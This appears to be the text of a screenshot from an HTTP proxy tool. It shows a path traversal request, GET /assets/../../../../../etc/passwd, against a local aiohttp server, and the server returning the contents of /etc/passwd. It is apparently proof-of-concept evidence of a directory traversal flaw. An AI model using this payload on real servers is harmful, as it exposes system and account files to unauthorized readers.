 Request
Pretty Raw Hex
\n
1 GET /assets/../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:9999
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Sun, 09 Mar 2025 16:32:15 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin